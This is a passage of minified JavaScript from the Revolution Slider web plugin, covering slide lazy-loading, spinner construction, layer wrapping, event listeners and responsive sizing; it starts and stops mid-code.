||D[e].caches.middleHeights[t]===D[e].rowMiddleHeights[t]&&D[e].caches.lastModuleHeight===D[e].module.height||(tpGS.gsap.set(D[e].middleZones[t],{top:Math.round(D[e].module.height/2-D[e].rowMiddleHeights[t]/2)}),D[e].caches.middleHeights[t]=D[e].rowMiddleHeights[t])},putRowsInPosition:function(e){var t=D[e].activeRSSlide||0,i=D[e].pr_processing_key;D.putMiddleZoneInPosition(e,t),t!==i&&i!==C&&D.putMiddleZoneInPosition(e,i),D[e].smiddleZones==C||D[e].rowMiddleHeights==C||D[e].rowMiddleHeights.static==C||D[e].caches.middleHeights.static===D[e].rowMiddleHeights.static&&D[e].caches.lastModuleHeight===D[e].module.height||(tpGS.gsap.set(D[e].smiddleZones[0],{top:Math.round(D[e].module.height/2-D[e].rowMiddleHeights.static/2)}),D[e].caches.middleHeights.static=D[e].rowMiddleHeights.static),D[e].caches.lastModuleHeight=D[e].module.height},getSlideIndex:function(e,t){var i,a=!1;for(i in D[e].slides){if(!D[e].slides.hasOwnProperty(i)||!1!==a)continue;a=D.gA(D[e].slides[i],"key")===t?i:a}return!1===a?0:a},loadUpcomingContent:function(e){var t,i,a,r;"smart"==D[e].lazyType&&(t=[],a=(i=parseInt(D.getSlideIndex(e,D.gA(D[e].pr_next_slide[0],"key")),0))-1<0?D[e].realslideamount-1:i-1,r=i+1==D[e].realslideamount?0:i+1,a!==i&&t.push(D[e].slides[a]),r!==i&&t.push(D[e].slides[r]),0<t.length)&&(D.loadImages(t,e,2),D.waitForCurrentImages(t,e,function(){}))},lazyLoadAllSlides:function(e){if("all"==D[e].lazyType&&!0!==D[e].lazyLoad_AllDone&&(D[e].viewPort.enable&&D[e].inviewport||!D[e].viewPort.enable)){for(var t in D[e].slides)D[e].slides.hasOwnProperty(t)&&(D.loadImages(D[e].slides[t],e,t),D.waitForCurrentImages(D[e].slides[t],e,function(){}));D[e].lazyLoad_AllDone=!0}},getFullscreenOffsets:function(e){var t=0;if(D[e].fullScreenOffsetContainer!=C){var i,a=(""+D[e].fullScreenOffsetContainer).split(",");for(i in a)a.hasOwnProperty(i)&&(t+=T(a[i]).outerHeight(!0)||0)}return D[e].fullScreenOffset!=C&&(!D.isNumeric(D[e].fullScreenOffset)&&1<D[e].fullScreenOffset.split("%").length?t+=D.getWinH(e)*parseInt(D[e].fullScreenOffset,0)/100:D.isNumeric(parseInt(D[e].fullScreenOffset,0))&&(t+=parseInt(D[e].fullScreenOffset,0)||0)),D[e].fullScreenOffsetResult=t},unToggleState:function(e){if(e!==C)for(var t=0;t<e.length;t++)try{document.getElementById(e[t]).classList.remove("rs-tc-active")}catch(e){}},toggleState:function(e){if(e!==C)for(var t=0;t<e.length;t++)try{document.getElementById(e[t]).classList.add("rs-tc-active")}catch(e){}},swaptoggleState:function(e){if(e!=C&&0<e.length)for(var t=0;t<e.length;t++){var i=document.getElementById(e[t]);if(D.gA(i,"toggletimestamp")!==C&&(new Date).getTime()-D.gA(i,"toggletimestamp")<250)return;D.sA(i,"toggletimestamp",(new Date).getTime()),null!==i&&(0<=i.className.indexOf("rs-tc-active")?i.classList.remove("rs-tc-active"):i.classList.add("rs-tc-active"))}},lastToggleState:function(e){if(e!==C)for(var t=0;t<e.length;t++)var i=document.getElementById(e[t]),a=!0===a||null!==i&&0<=i.className.indexOf("rs-tc-active")||a;return a},revCheckIDS:function(e,t){var i,a,r;return D.gA(t,"idcheck")===C&&(i=t.id,(r=-1)!==(a=T.inArray(t.id,window.RSANYID))&&(r=T.inArray(t.id,D[e].anyid),window.RSANYID_sliderID[a]===e&&-1===r||(t.id=t.id+"_"+Math.round(9999*Math.random()),console.log("Warning - ID:"+i+" exists already. New Runtime ID:"+t.id),a=r=-1)),-1===r&&D[e].anyid.push(t.id),-1===a)&&(window.RSANYID.push(t.id),window.RSANYID_sliderID.push(e)),D.sA(t,"idcheck",!0),t.id},buildSpinner:function(e,t,i,a){if("off"!==t){a=a===C?"":a,i=i===C?"#ffffff":i;var r=parseInt(t.replace("spinner",""),10);if(isNaN(r)||r<6)var o='style="background-color:'+i+'"',s=a===C||3!==r&&4!=r?"":o,o=T("<rs-loader "+(a===C||1!==r&&2!=r?"":o)+' class="'+t+" "+a+'"><div '+s+' class="dot1"></div><div '+s+' class="dot2"></div><div '+s+' class="bounce1"></div><div '+s+' class="bounce2"></div><div '+s+' class="bounce3"></div></rs-loader>');else{for(var n,l='<div class="rs-spinner-inner"',d=(7===r?(-1!==i.search("#")?(n=i.replace("#",""),n="rgba("+parseInt(n.substring(0,2),16)+", "+parseInt(n.substring(2,4),16)+", "+parseInt(n.substring(4,6),16)+", "):-1!==i.search("rgb")&&2<(n=i.substring(i.indexOf("(")+1,i.lastIndexOf(")")).split(",")).length&&(n="rgba("+n[0].trim()+", "+n[1].trim()+", "+n[2].trim()+", "),n&&"string"==typeof n&&(l+=' style="border-top-color: '+n+"0.65); border-bottom-color: "+n+"0.15); border-left-color: "+n+"0.65); border-right-color: "+n+'0.15)"')):12===r&&(l+=' style="background:'+i+'"'),l+=">",[10,0,4,2,5,9,0,4,4,2][r-6]),c=0;c<d;c++)0<c&&(l+=" "),l+='<span style="background:'+i+'"></span>';o=T('<rs-loader class="'+t+" "+a+'">'+(l+="</div>")+"</div></rs-loader>")}return o}},addStaticLayerTo:function(e,t,i){var a;D[e].slayers.length<2?((a=document.createElement("rs-static-layers")).className="rs-stl-"+t,a.appendChild(i[0]),D[e].c[0].appendChild(a),D[e].slayers.push(a)):D[e].slayers[1].appendChild(i[0])}}),function(){return D.isIE11()?function(e,t){return e.querySelectorAll(t)}:function(e,t){return e.getElementsByTagName(t)}}),n=function(e){D[e].responsiveLevels=D.revToResp(D[e].responsiveLevels,D[e].rle),D[e].visibilityLevels=D.revToResp(D[e].visibilityLevels,D[e].rle),D[e].responsiveLevels[0]=9999,D[e].rle=D[e].responsiveLevels.length||1,D[e].gridwidth=D.revToResp(D[e].gridwidth,D[e].rle),D[e].gridheight=D.revToResp(D[e].gridheight,D[e].rle),D[e].editorheight!==C&&(D[e].editorheight=D.revToResp(D[e].editorheight,D[e].rle)),D.updateDims(e)},I=function(e,i){var a=[];return T.each(e,function(e,t){e!=i&&a.push(t)}),a},l=function(e,t,i){D[i].c.find(e).each(function(){var e=T(this);e.data("key")===t&&e.remove()})},d=function(e,t){if(D["rsfont_"+e]==C&&(D["rsfont_"+e]=document.createElement("span"),D["rsfont_"+e].innerHTML=Array(100).join("wi"),D["rsfont_"+e].style.cssText=["position:absolute","width:auto","font-size:128px","left:-99999px"].join(" !important;"),D["rsfont_"+e].style.fontFamily=e,document.body.appendChild(D["rsfont_"+e])),t===C)return D["rsfont_"+e].clientWidth;document.body.removeChild(D["rsfont_"+e])},c=function(e,t){var i=0;return e.find(t).each(function(){var e=T(this);!e.hasClass("tp-forcenotvisible")&&i<e.outerWidth()&&(i=e.outerWidth())}),i},p=function(e){if(e===C||D[e]===C||D[e].c===C)return!1;if(D[e].cpar!==C&&D[e].cpar.data("aimg")!=C&&("enabled"==D[e].cpar.data("aie8")&&D.isIE(8)||"enabled"==D[e].cpar.data("amobile")&&D.ISM))D[e].c.html('<img class="tp-slider-alternative-image" src="'+D[e].cpar.data("aimg")+'">');else{window._rs_firefox13=!1,window._rs_firefox=D.isFirefox(),window._rs_ie=window._rs_ie===C?!T.support.opacity:window._rs_ie,window._rs_ie9=window._rs_ie9===C?9==document.documentMode:window._rs_ie9;var t,i=T.fn.jquery.split("."),a=parseFloat(i[0]),r=parseFloat(i[1]),o=(1==a&&r<7&&D[e].c.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:'+i+" <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>"),1<a&&(window._rs_ie=!1),D[e].realslideamount=D[e].slideamount=0,D.getByTag(D[e].canvas[0],"RS-SLIDE")),s=[];for(t in D[e].notInNav=[],D[e].slides=[],o)o.hasOwnProperty(t)&&("on"==D.gA(o[t],"hsom")&&D.ISM?s.push(o[t]):(D.gA(o[t],"invisible")||1==D.gA(o[t],"invisible")?D[e].notInNav.push(o[t]):(D[e].slides.push(o[t]),D[e].slideamount++),D[e].realslideamount++,D.sA(o[t],"originalindex",D[e].realslideamount),D.sA(o[t],"origindex",D[e].realslideamount-1)));for(t in s)s.hasOwnProperty(t)&&s[t].remove();for(t in D[e].notInNav)D[e].notInNav.hasOwnProperty(t)&&(D.sA(D[e].notInNav[t],"not_in_nav",!0),D[e].canvas[0].appendChild(D[e].notInNav[t]));D[e].canvas.css({visibility:"visible"}),D[e].slayers=D[e].c.find("rs-static-layers"),D[e].slayers[0]&&D[e].slayers.className&&-1!==D[e].slayers[0].className.indexOf("rs-stl-visible")&&D[e].c.addClass("rs-stl-visible"),0<D[e].slayers.length&&D.sA(D[e].slayers[0],"key","staticlayers"),!0===D[e].modal.useAsModal&&(D[e].cpar.wrap('<rs-modal id="'+D[e].c[0].id+'_modal"></rs-modal>'),D[e].modal.c=T(D.closestNode(D[e].cpar[0],"RS-MODAL")),D[e].modal.c.appendTo(T("body")),D[e].modal!==C)&&D[e].modal.alias!==C&&D.revModal(e,{mode:"init"}),1==D[e].waitForInit||1==D[e].modal.useAsModal?(D.RS_toInit!==C&&(D.RS_toInit[e]=!0),D[e].c.trigger("revolution.slide.waitingforinit"),D[e].waitingForInit=!0):(window.requestAnimationFrame(function(){g(e)}),D[e].initEnded=!0)}},B=function(e,t,i){return D.gA(e,"lazyload")!==C?D.gA(e,"lazyload"):D[i].lazyloaddata!==C&&0<D[i].lazyloaddata.length&&D.gA(e,D[i].lazyloaddata)!==C?D.gA(e,D[i].lazyloaddata):D.gA(e,"lazy-src")!==C?D.gA(e,"lazy-src"):D.gA(e,"lazy-wpfc-original-src")!==C?D.gA(e,"lazy-wpfc-original-src"):D.gA(e,"lazy")!==C?D.gA(e,"lazy"):t},g=function(t){if(D[t]!==C){(D[t].sliderisrunning=!0)!==D[t].noDetach&&D[t].c.detach();var e=D[t].canvas.find("rs-slide:first-child");if(D[t].shuffle){for(var i=D.gA(e[0],"firstanim"),a=0;a<D[t].slideamount;a++)D[t].canvas.find("rs-slide:eq("+Math.round(Math.random()*D[t].slideamount)+")").prependTo(D[t].canvas);D.sA(D[t].canvas.find("rs-slide:first-child")[0],"firstanim",i)}D[t].slides=D.getByTag(D[t].canvas[0],"RS-SLIDE"),D[t].thumbs=new Array(D[t].slides.length),D[t].slots=1,D[t].firststart=1,D[t].loadqueue=[];var r,o=D[t].syncload=0,s="carousel"===D[t].sliderType&&D[t].carousel.border_radius!==C?parseInt(D[t].carousel.border_radius,0):0;for(r in"carousel"!==D[t].sliderType&&tpGS.gsap.set(D[t].slides,{display:"none"}),"carousel"!==D[t].sliderType&&tpGS.gsap.set(e,{display:"block"}),D[t].slides)if(D[t].slides.hasOwnProperty(r)&&"length"!==r){var n=D[t].slides[r],l=D.getByTag(n,"IMG")[0],d=(D.gA(n,"key")===C&&D.sA(n,"key","rs-"+Math.round(999999*Math.random())),{params:Array(12),id:D.gA(n,"key"),src:D.gA(n,"thumb")!==C?D.gA(n,"thumb"):B(l,l!==C?l.src:C,t)});D.gA(n,"title")===C&&D.sA(n,"title",""),D.gA(n,"description")===C&&D.sA(n,"description",""),d.params[0]={from:RegExp("\\{\\{title\\}\\}","g"),to:D.gA(n,"title")},d.params[1]={from:RegExp("\\{\\{description\\}\\}","g"),to:D.gA(n,"description")};for(var c=1;c<=10;c++)D.gA(n,"p"+c)!==C?d.params[c+1]={from:RegExp("\\{\\{param"+c+"\\}\\}","g"),to:D.gA(n,"p"+c)}:d.params[c+1]={from:RegExp("\\{\\{param"+c+"\\}\\}","g"),to:""};if(D[t].thumbs[o]=T.extend({},!0,d),0<s&&tpGS.gsap.set(n,{borderRadius:s+"px"}),D.gA(n,"link")!=C||D.gA(n,"linktoslide")!==C){var l=D.gA(n,"link"),l=l!==C?l:"slide",p="slide"!=l?"no":D.gA(n,"linktoslide"),g=D.gA(n,"seoz"),u=D.gA(n,"tag");if(p!=C&&"no"!=p&&"next"!=p&&"prev"!=p)for(var h in D[t].slides)D[t].slides.hasOwnProperty(h)&&parseInt(D.gA(D[t].slides[h],"origindex"),0)+1==D.gA(n,"linktoslide")&&(p=D.gA(D[t].slides[h],"key"));"slide"==l||"a"!=u?T(n).prepend('<rs-layer class="rs-layer slidelink" id="rs_slidelink_'+Math.round(1e5*Math.random())+'" data-zindex="'+("back"===g?0:"front"===g?95:g!==C?parseInt(g,0):100)+'" dataxy="x:c;y:c" data-dim="w:100%;h:100%" data-basealign="slide"'+("no"==p?"slide"==l||D.ISM?"":"  data-actions='o:click;a:simplelink;target:"+(D.gA(n,"target")||"_self")+";url:"+l+";'":"  data-actions='"+("scroll_under"===p?"o:click;a:scrollbelow;offset:100px;":"prev"===p?"o:click;a:jumptoslide;slide:prev;d:0.2;":"next"===p?"o:click;a:jumptoslide;slide:next;d:0.2;":"o:click;a:jumptoslide;slide:"+p+";d:0.2;")+"'")+" data-frame_1='e:power3.inOut;st:100;sp:100' data-frame_999='e:power3.inOut;o:0;st:w;sp:100'>"+(D.ISM?"<a "+("slide"!=l?("_blank"===D.gA(n,"target")?'rel="noopener" ':"")+'target="'+(D.gA(n,"target")||"_self")+'" href="'+l+'"':"")+"><span></span></a>":"")+"</rs-layer>"):T(n).prepend('<a class="rs-layer slidelink" id="rs_slidelink_'+Math.round(1e5*Math.random())+'" data-zindex="'+("back"===g?0:"front"===g?95:g!==C?parseInt(g,0):100)+'" dataxy="x:c;y:c" data-dim="w:100%;h:100%" data-basealign="slide" href="'+l+'" target="'+(D.gA(n,"target")||"_self")+'" rel="noopener" data-frame_1="e:power3.inOut;st:100;sp:100" data-frame_999="e:power3.inOut;o:0;st:w;sp:100"><span></span></a>')}o++}if(D[t].simplifyAll&&(D.isIE(8)||D.iOSVersion())&&(D[t].c.find(".rs-layer").each(function(){var e=T(this);e.removeClass("customin customout").addClass("fadein fadeout"),e.data("splitin",""),e.data("speed",400)}),D[t].c.find("rs-slide").each(function(){var e=T(this);e.data("transition","fade"),e.data("masterspeed",500),e.data("slotamount",1),(e.find(".rev-slidebg")||e.find(">img").first()).data("panzoom",null)})),window._rs_desktop=window._rs_desktop===C?!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i):window._rs_desktop,D[t].autoHeight="fullscreen"==D[t].sliderLayout||D[t].autoHeight,"fullwidth"!=D[t].sliderLayout||D[t].autoHeight||"carousel"===D[t].sliderType&&"v"===D[t].carousel.orientation||D[t].c.css({maxHeight:D[t].gridheight[D[t].level]+"px"}),"auto"==D[t].sliderLayout||null!==D.closestNode(D[t].c[0],"RS-FULLWIDTH-WRAP")||"fullscreen"===D[t].sliderLayout&&1==D[t].disableForceFullWidth?D[t].topc=D[t].cpar:(i=D[t].cpar[0].style.marginTop,e=D[t].cpar[0].style.marginBottom,D[t].rsFullWidthWrapMarginBottom=parseInt(e,0),D[t].rsFullWidthWrap=D[t].topc=T('<rs-fullwidth-wrap id="'+D[t].c[0].id+'_forcefullwidth" style="'+(i=i===C||""===i?"":"margin-top:"+i+";")+(e=e===C||""===e?"":"margin-bottom:"+e+";")+'"></rs-fullwidth-wrap>'),D[t].forcer=T('<rs-fw-forcer style="height:'+(D[t].forcerHeight===C?D[t].cpar.height():D[t].forcerHeight)+'px"></rs-fw-forcer>'),D[t].topc.append(D[t].forcer),D[t].topc.insertBefore(D[t].cpar),D[t].cpar.detach(),D[t].cpar.css({marginTop:"0px",marginBottom:"0px",position:"absolute"}),D[t].cpar.prependTo(D[t].topc)),D[t].forceOverflow?D[t].topc[0].classList.add("rs-forceoverflow"):"3D"===D[t].parallax.type&&D[t].topc[0].classList.add("rs-parallax-hidden-of"),"carousel"===D[t].sliderType&&!0!==D[t].overflowHidden&&D[t].c.css({overflow:"visible"}),0!==D[t].maxHeight&&tpGS.gsap.set([D[t].cpar,D[t].c,D[t].topc],{maxHeight:D[t].maxHeight+"px"}),D[t].fixedOnTop&&tpGS.gsap.set(D[t].blockSpacing!==C&&D[t].blockSpacing.block!==C?D[t].blockSpacing.block:D[t].topc,{position:"fixed",top:"0px",left:"0px",pointerEvents:"none",zIndex:5e3}),D[t].shadow!==C&&0<D[t].shadow&&D[t].cpar.addClass("tp-shadow"+D[t].shadow).append('<div class="tp-shadowcover" style="background-color:'+D[t].cpar.css("backgroundColor")+";background-image:"+D[t].cpar.css("backgroundImage")+'"></div>'),D.updateDims(t,"prepared"),D.observeWraps===C&&(D.observeWraps=new D.wrapObserver.init(function(e,t){G(t,C,!0)})),!D[t].c.hasClass("revslider-initialised")){D[t].c[0].classList.add("revslider-initialised"),D[t].c[0].id=D[t].c[0].id===C?"revslider-"+Math.round(1e3*Math.random()+5):D[t].c[0].id,D.revCheckIDS(t,D[t].c[0]),D[t].origcd=parseInt(D[t].duration,0),D[t].scrolleffect._L=[],D[t].sbas=D[t].sbas===C?{}:D[t].sbas,D[t].layers=D[t].layers||{},D[t].sortedLayers=D[t].sortedLayers||{};var m,v=D[t].c[0].querySelectorAll("rs-layer, rs-row, rs-column, rs-group,  rs-bgvideo, .rs-layer");for(m in v)if(v.hasOwnProperty(m)){!D.ISM&&v[m].classList.contains("iospermaccwait")&&v[m].remove();var f,y,w=T(v[m]),b=w.data();if(b.startclasses=v[m].className,b.startclasses=b.startclasses===C||null===b.startclasses?"":b.startclasses,b.animationonscroll=!!D[t].sbtimeline.set&&D[t].sbtimeline.layers,b.animationonscroll=!0===b.animationonscroll||"true"==b.animationonscroll,b.filteronscroll=!!D[t].scrolleffect.set&&D[t].scrolleffect.layers,b.pxundermask=0<=b.startclasses.indexOf("rs-pxmask")&&"off"!==D[t].parallax.type&&0<=b.startclasses.indexOf("rs-pxl-"),b.noPevents=0<=b.startclasses.indexOf("rs-noevents"),b.sba)for(var c in f=b.sba.split(";"))f.hasOwnProperty(c)&&("t"==(y=f[c].split(":"))[0]&&(b.animationonscroll=y[1],"false"==y[1])&&(b.animOnScrollForceDisable=!0),"e"==y[0]&&(b.filteronscroll=y[1]),"so"==y[0])&&(b.scrollBasedOffset=parseInt(y[1])/1e3);if("true"!=b.animationonscroll&&1!=b.animationonscroll||(b.startclasses+=" rs-sba",w[0].className+=" rs-sba"),0<=b.startclasses.indexOf("rs-layer-static")&&D.handleStaticLayers&&D.handleStaticLayers(w,t),"RS-BGVIDEO"!==w[0].tagName){if(w[0].classList.add("rs-layer"),"column"===b.type&&(b.columnwidth="33.33%",b.verticalalign="top",b.column!==C))for(var _ in f=b.column.split(";"))f.hasOwnProperty(_)&&("w"===(y=f[_].split(":"))[0]&&(b.columnwidth=y[1]),"a"===y[0])&&(b.verticalalign=y[1]);if("group"===b.type&&(b.verticalalign="top",b.column!==C))for(var _ in f=b.column.split(";"))f.hasOwnProperty(_)&&"a"===(y=f[_].split(":"))[0]&&(b.verticalalign=y[1]);var S=0<=b.startclasses.indexOf("slidelink")?"z-index:"+b.zindex+";width:100% !important;height:100% !important;":"",x="column"!==b.type&&"group"!==b.type?"":b.verticalalign===C?" vertical-align:top;":" vertical-align:"+b.verticalalign+";",k="row"===b.type||"column"===b.type||"r"===b.pos?"position:relative;":"position:absolute;",O="",R="row"===b.type?"rs-row-wrap":"column"===b.type?"rs-column-wrap":"group"===b.type?"rs-group-wrap":"rs-layer-wrap",L="",I="";b.noPevents;"row"===b.type||"column"===b.type||"group"===b.type?(w[0].classList.remove("tp-resizeme"),"column"===b.type&&(b.width="auto",w[0].group="row",tpGS.gsap.set(w,{width:"auto"}),b.filteronscroll=!1)):(L="display:"+("inline-block"===w[0].style.display?"inline-block":"block")+";",null!==D.closestNode(w[0],"RS-COLUMN")?(w[0].group="column",b.filteronscroll=!1):null!==D.closestNode(w[0],"RS-GROUP-WRAP")&&(w[0].group="group",b.filteronscroll=!1)),b.wrpcls!==C&&(O=O+" "+b.wrpcls),b.wrpid!==C&&(I='id="'+b.wrpid+'"'),b.thFixed=b.wrpcls!==C&&b.wrpcls.includes("th-fixed")||b.startclasses!==C&&b.startclasses.includes("ddd_mousebox"),b.reqWrp={loop:!(1!=D[t].rtl&&!b.thFixed&&b.loop_0===C&&b.loop_999===C),level:{m:0,lp:0,p:0}},b.perspFix=window.isSafari11&&(b.btrans!==C&&b.btrans.includes("iosfx:p")||"carousel"===D[t].sliderType&&!v[m].classList.contains("rs-mtrap")),b.reqWrp.mask=!!(b.perspFix||b.reqWrp.loop||1==D[t].rtl||b.pxundermask||b.thFixed||b.btrans!==C||b.frame_hover!==C&&b.frame_hover.includes("m:t")||b.clip!==C||b.sba!==C||b.frame_0_sfx!==C||b.frame_1_sfx!==C||b.frame_999_sfx!==C||b.frame_0_mask!==C||b.frame_1_mask!==C||b.frame_2_mask!==C||b.frame_3_mask!==C||b.frame_4_mask!==C||b.frame_999_mask!==C),b.reqWrp.level.m=b.pxundermask?2:b.reqWrp.mask?1:0,b.reqWrp.level.lp=b.reqWrp.level.m+(b.reqWrp.loop?1:0),b.reqWrp.level.p=b.reqWrp.level.lp+1,b.perspFix&&(S+="transform:perspective(600px);"),w.wrap("<"+R+" "+I+' class="rs-parallax-wrap '+O+'" style="'+x+" "+S+k+L+';pointer-events:none">'+(b.reqWrp.loop?'<rs-loop-wrap style="'+S+k+L+'">':"")+(b.reqWrp.mask?'<rs-mask-wrap style="'+S+k+L+'">':"")+(b.pxundermask?"<rs-px-mask></rs-px-mask>":"")+(b.reqWrp.mask?"</rs-mask-wrap>":"")+(b.reqWrp.loop?"</rs-loop-wrap>":"")+"</"+R+">"),!0!==b.filteronscroll&&"true"!=b.filteronscroll||D[t].scrolleffect._L.push(w.parent()),w[0].id=w[0].id===C?"layer-"+Math.round(999999999*Math.random()):w[0].id,D.revCheckIDS(t,w[0]),D[t]._Lshortcuts[w[0].id]={p:P(w[0],b.reqWrp.level.p),lp:P(w[0],b.reqWrp.level.lp),m:P(w[0],b.reqWrp.level.m)},"column"!==b.type||""==w[0].style.background&&""===w[0].style.backgroundColor&&""===w[0].style.backgroundImage&&b.border===C?b.cbgexists=!1:(D[t]._Lshortcuts[w[0].id].p.append('<rs-cbg-mask-wrap><rs-column-bg id="'+w[0].id+'_rs_cbg"></rs-column-bg></rs-cbg-mask-wrap>'),b.cbgexists=!0),"text"===b.type&&0<D.getByTag(w[0],"IFRAME").length&&(D[t].slideHasIframe=!0,w[0].classList.add("rs-ii-o")),D[t].BUG_safari_clipPath&&"true"!=b.animationonscroll&&1!=b.animationonscroll&&w[0].classList.add("rs-pelock"),w[0].dataset.staticz!==C&&"row"!==b.type&&"row"!==w[0].group&&"column"!==w[0].group&&D.addStaticLayerTo(t,w[0].dataset.staticz,D[t]._Lshortcuts[w[0].id].p)}D.gA(w[0],"actions")&&D.checkActions&&D.checkActions(w,t,D[t]),!D.checkVideoApis||window.rs_addedvim&&window.rs_addedyt||D[t].youtubeapineeded&&D[t].vimeoapineeded||D.checkVideoApis(w,t)}D.checkActions&&D.checkActions(C,t),D[t].c[0].addEventListener("mousedown",function(){var e;!0!==D[t].onceClicked&&(D[t].onceClicked=!0)!==D[t].onceVideoPlayed&&D[t].activeRSSlide!==C&&D[t].slides!==C&&D[t].slides[D[t].activeRSSlide]!==C&&(e=T(D[t].slides[D[t].activeRSSlide]).find("rs-bgvideo"))!==C&&null!==e&&0<e.length&&D.playVideo(e,t)}),D[t].c[0].addEventListener("mouseenter",function(){D[t].c.trigger("tp-mouseenter"),D[t].overcontainer=!0},{passive:!0}),D[t].c[0].addEventListener("mouseover",function(){D[t].c.trigger("tp-mouseover"),D[t].overcontainer=!0},{passive:!0}),D[t].c[0].addEventListener("mouseleave",function(){D[t].c.trigger("tp-mouseleft"),D[t].overcontainer=!1},{passive:!0}),D[t].c.find(".rs-layer video").each(function(e){var t=T(this);t.removeClass("video-js vjs-default-skin"),t.attr("preload",""),t.css({display:"none"})}),D[t].rs_static_layer=D.getByTag(D[t].c[0],"RS-STATIC-LAYERS"),D.preLoadAudio&&0<D[t].rs_static_layer.length&&D.preLoadAudio(T(D[t].rs_static_layer),t,1),0<D[t].rs_static_layer.length&&(D.loadImages(D[t].rs_static_layer[0],t,0,!0),D.waitForCurrentImages(D[t].rs_static_layer[0],t,function(){D[t]!==C&&D[t].c.find("rs-static-layers img").each(function(){this.src=D.getLoadObj(t,D.gA(this,"src")!=C?D.gA(this,"src"):this.src).src})})),D[t].rowzones=[],D[t].rowzonesHeights=[],D[t].topZones=[],D[t].middleZones=[],D[t].bottomZones=[],D[t].rowMiddleHeights={};var M,i=D.deepLink(t,F("#")[0]),e=(i!==C&&(D[t].startWithSlide=i,D[t].deepLinkListener=!0,window.addEventListener("hashchange",function(){var e;!0!==D[t].ignoreDeeplinkChange&&(e=D.deepLink(t,F("#")[0]))!==C&&D.callingNewSlide(t,e,!0),D[t].ignoreDeeplinkChange=!1})),D[t].loader=D.buildSpinner(t,D[t].spinner,D[t].spinnerclr),D[t].loaderVisible=!0,D[t].c.append(D[t].loader),H(t),("off"!==D[t].parallax.type||D[t].scrolleffect.set||D[t].sbtimeline.set)&&D.checkForParallax&&D.checkForParallax(t),D[t].fallbacks.disableFocusListener||"true"==D[t].fallbacks.disableFocusListener||!0===D[t].fallbacks.disableFocusListener||(D[t].c.addClass("rev_redraw_on_blurfocus"),j()),D[t].viewPort);for(c in"on"===D[t].navigation.mouseScrollNavigation&&(e.enable=!0),D[t].slides)D[t].slides.hasOwnProperty(c)&&(M=T(D[t].slides[c]),D[t].rowzones[c]=[],D[t].rowzonesHeights[c]=[],D[t].topZones[c]=[],D[t].middleZones[c]=[],D[t].bottomZones[c]=[],M.find("rs-zone").each(function(){D[t].rowzones[c].push(T(this)),0<=this.className.indexOf("rev_row_zone_top")&&D[t].topZones[c].push(this),0<=this.className.indexOf("rev_row_zone_middle")&&(D[t].middleZones[c].push(this),this.dataset.middle="true"),0<=this.className.indexOf("rev_row_zone_bottom")&&D[t].bottomZones[c].push(this)}));D.lazyLoadAllSlides(t),D[t].srowzones=[],D[t].smiddleZones=[],D[t].slayers&&D[t].slayers.find("rs-zone").each(function(){D[t].srowzones.push(T(this)),0<=this.className.indexOf("rev_row_zone_middle")&&(D[t].smiddleZones.push(this),this.dataset.middle="true")}),"carousel"===D[t].sliderType&&tpGS.gsap.set(D[t].canvas,{scale:1,perspective:1200,transformStyle:"flat",opacity:0}),D[t].c.prependTo(D[t].cpar),T("body").data("rs-fullScreenMode",!1),window.addEventListener("fullscreenchange",A,{passive:!0}),window.addEventListener("mozfullscreenchange",A,{passive:!0}),window.addEventListener("webkitfullscreenchange",A,{passive:!0}),D.document.on("updateContainerSizes."+D[t].c.attr("id"),function(){if(D[t]!==C)return D[t].c!=C&&void(D.updateDims(t,"ignore")&&window.requestAnimationFrame(function(){D.updateDims(t,"ignore"),D[t].fullScreenMode=D.checkfullscreenEnabled(t),D.lastwindowheight=D.getWinH(t),G(t)}))}),e.presize&&(D[t].pr_next_slide=T(D[t].slides[0]),D.loadImages(D[t].pr_next_slide[0],t,0,!0),D.waitForCurrentImages(D[t].pr_next_slide.find(".tp-layers"),t,function(){D.animateTheLayers&&D.animateTheLayers({slide:D[t].pr_next_key,id:t,mode:"preset",caller:"runSlider"})})),"off"==D[t].parallax.type&&!D[t].sbtimeline.set&&!0!==e.enable||D.scrollTicker(t),!0!==e.enable&&(D[t].inviewport=!0,D.enterViewPort(t)),D.RS_toInit!==C&&(D.RS_toInit[t]=!0),D[t].observeWrap&&D.observeWraps&&D.wrapObserver.observe((D[t].rsFullWidthWrap!==C?D[t].rsFullWidthWrap:D[t].cpar)[0],t)}}},u=function(e,t){D.winW<D[e].hideSliderAtLimit?(D[e].c.trigger("stoptimer"),!0!==D[e].sliderIsHidden&&(D.sA(D[e].cpar[0],"displaycache","none"!=D[e].cpar.css("display")?D[e].cpar.css("display"):D.gA(D[e].cpar[0],"displaycache")),D[e].cpar.css({display:"none"}),D[e].sliderIsHidden=!0)):(!0===D[e].sliderIsHidden||D[e].sliderIsHidden===C&&D[e].c.is(":hidden"))&&t&&(D[e].cpar[0].style.display=D.gA(D[e].cpar[0],"displaycache")!=C&&"none"!=D.gA(D[e].cpar[0],"displaycache")?D.gA(D[e].cpar[0],"displaycache"):"block",D[e].sliderIsHidden=!1,D[e].c.trigger("restarttimer"),window.requestAnimationFrame(function(){G(e,!0)})),D.hideUnHideNav&&D[e].navigation.use&&D.hideUnHideNav(e)},G=function(e,t,i){if(D[e].c===C)return!1;if(D[e].dimensionReCheck={},D[e].c.trigger("revolution.slide.beforeredraw"),1==D[e].infullscreenmode&&(D[e].minHeight=D.getWinH(e)),D.ISM&&(D[e].lastMobileHeight=D.getWinH(e)),i&&D.updateDims(e),!D.resizeThumbsTabs||!0===D.resizeThumbsTabs(e)){if(window.requestAnimationFrame(function(){u(e,!0!==t),_(e)}),D[e].started){if("carousel"==D[e].sliderType)for(var a in D.prepareCarousel(e),D[e].sbgs)D[e].sbgs.hasOwnProperty(a)&&D[e].sbgs[a].mDIM!==C&&D.updateSlideBGs(e,D[e].sbgs[a].key,D[e].sbgs[a]);else D.updateSlideBGs(e);if("carousel"===D[e].sliderType&&(D[e].carCheckconW!=D[e].canv.width||"fullscreen"==D[e].sliderLayout&&D[e].carCheckconH!=D[e].canv.height)){for(var r in 